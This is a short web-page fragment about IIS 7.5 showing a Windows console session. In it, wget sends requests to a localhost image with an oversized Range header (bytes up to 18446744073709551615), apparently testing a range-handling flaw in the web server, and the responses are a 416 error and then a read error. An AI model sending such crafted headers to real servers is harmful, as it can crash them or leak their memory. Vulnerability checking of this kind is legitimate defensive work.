 What Is M... IIS 7.5 De... Page Safety Tools
Wget http://localhost/test/photo.png
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>wget --header="Range: bytes = 0-18446744073709551615" http:/
/localhost/test/photo.png
--2023-03-14 10:55:18--  http://localhost/test/photo.png
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:80... connected.
HTTP request sent, awaiting response... 416 Requested Range Not Satisfiable
The file is already fully retrieved; nothing to do.
C:\Windows\system32>wget --header="Range: bytes = 20-18446744073709551615" http:
//localhost/test/photo.png
--2023-03-14 10:56:18--  http://localhost/test/photo.png
Resolving localhost (localhost)... ::1, 127.0.0.1
Connecting to localhost (localhost)|::1|:80... connected.
HTTP request sent, awaiting response... Read error (Unknown error) in headers.
Retrying.